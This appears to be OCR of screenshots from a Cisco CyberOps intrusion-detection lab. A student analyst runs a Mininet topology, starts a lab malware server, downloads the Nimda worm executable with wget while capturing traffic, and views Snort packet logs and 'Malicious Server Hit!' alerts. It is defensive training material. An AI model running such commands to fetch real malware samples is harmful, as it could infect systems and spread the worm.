 cations
Terminal - analyst@araybak...
"Node: R1"
"Node: H5"
"Node: H10"
"Node: R1"
09:
stem
Syste
Home
Terminal - analyst@araybaktygulova:~
File Edit View Terminal Tabs Help
Requesting IP information...
IP Configuration successful.
[analyst@araybaktygulova ~]$ ping www.cisco.com
PING e2867.dsca.akamaiedge.net (104.66.125.154) 56(84) bytes of data.
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=1 ttl=53 time=82.6 ms
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=2 ttl=53 time=130 ms
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=3 ttl=53 time=83.0 ms
64 bytes from a104-66-125-154.deploy.static.akamaitechnologies.com (104.66.125.1
54): icmp_seq=4 ttl=53 time=79.9 ms
^C
--- e2867.dsca.akamaiedge.net ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 79.949/94.154/130.983/21.297 ms
[analyst@araybaktygulova ~]$ sudo ./lab.support.files/scripts/cyberops_extended_
topo_no_fw.py
*** Adding controller
*** Add switches
*** Add hosts
*** Add links
*** Starting network
*** Configuring hosts
R1 R4 H1 H2 H3 H4 H5 H6 H7 H8 H9 H10 H11
*** Starting controllers
*** Starting switches
*** Add routes
*** Post configure switches and hosts
*** Starting CLI:
mininet> xterm R1
mininet> xterm H5
mininet> xterm H10
mininet> xterm R1
mininet>
"Node: H10"
[root@araybaktygulova analyst]# ./lab.support.files/scripts/mal_server_start.sh
[root@araybaktygulova analyst]# netstat -tunpa
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN
1005/nginx: master
[root@araybaktygulova analyst]#
"Node: R1"
TCP TTL:63 TOS:0x0 ID:4518 IpLen:20 DgmLen:64 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF210AC45 Win: 0x64 TcpLen: 44
TCP Options (6) => NOP NOP TS: 2174736162 190996224 NOP NOP Sack: 61968@43309
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
(snort_decoder) WARNING: IP dgm len > captured len
(snort_decoder) WARNING: IP dgm len > captured len
03/26-09:04:20.256507 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4519 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF2117445 Win: 0x30 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736162 190996229
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
(snort_decoder) WARNING: IP dgm len > captured len
03/26-09:04:20.261041 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4520 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211D445 Win: 0x17 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996229
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
(snort_decoder) WARNING: IP dgm len > captured len
03/26-09:04:20.261107 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4521 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x5 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.261159 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4522 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x39 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.261265 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4523 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x91 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.261481 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4524 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x14A TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736167 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.262657 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4525 IpLen:20 DgmLen:52 DF
***A***F Seq: 0x8C88FFE2 Ack: 0xF211F8B5 Win: 0x151 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736168 190996234
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.262681 209.165.202.133:6666 -> 209.165.200.235:40566
TCP TTL:63 TOS:0x0 ID:24177 IpLen:20 DgmLen:52 DF
***A***F Seq: 0xF211F8B5 Ack: 0x8C88FFE3 Win: 0x3B TcpLen: 32
TCP Options (3) => NOP NOP TS: 190996235 2174736168
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
03/26-09:04:20.262699 209.165.200.235:40566 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:4526 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x8C88FFE3 Ack: 0xF211F8B6 Win: 0x151 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2174736168 190996235
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
"Node: H5"
(Ethernet), capture size 262144 bytes
[root@araybaktygulova analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2020-03-26 09:04:20-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.3
W32.Nimda.Amm.exe.3 100%[=====================>] 337.00K --.-KB/s in 0.001s
2020-03-26 09:04:20 (649 MB/s) - W32.Nimda.Amm.exe.3 saved [345088/345088]
[root@araybaktygulova analyst]# fg
tcpdump -i H5-eth0 -w nimda.download.pcap
^C51 packets captured
51 packets received by filter
0 packets dropped by kernel
[root@araybaktygulova analyst]# ls -l
total 1724
drwxr-xr-x 2 analyst analyst 4096 Mar 22 2018 Desktop
drwxr-xr-x 3 analyst analyst 4096 Mar 22 2018 Downloads
-rw-r--r-- 1 root root 1948 Feb 18 14:49 lab3.pcapng
drwxr-xr-x 9 analyst analyst 4096 Mar 18 02:54 lab.support.files
-rw-r--r-- 1 root root 350411 Mar 26 09:06 nimda.download.pcap
drwxr-xr-x 2 analyst analyst 4096 Mar 21 2018 second_drive
-rw-r--r-- 1 root root 345088 Mar 23 2018 W32.Nimda.Amm.exe
-rw-r--r-- 1 root root 345088 Mar 23 2018 W32.Nimda.Amm.exe.1
-rw-r--r-- 1 root root 345088 Mar 23 2018 W32.Nimda.Amm.exe.2
-rw-r--r-- 1 root root 345088 Mar 23 2018 W32.Nimda.Amm.exe.3
[root@araybaktygulova analyst]#
"Node: R1"
[root@araybaktygulova analyst]# tail -f /var/log/snort/alert
03/18-01:20:15.388377 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:51730 -> 209.165.202.133:6666
03/18-01:47:10.778438 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:51732 -> 209.165.202.133:6666
03/26-09:03:08.342051 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:40564 -> 209.165.202.133:6666
03/26-09:04:20.251063 [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:40566 -> 209.165.202.133:6666
Terminal Emulator
Use the command line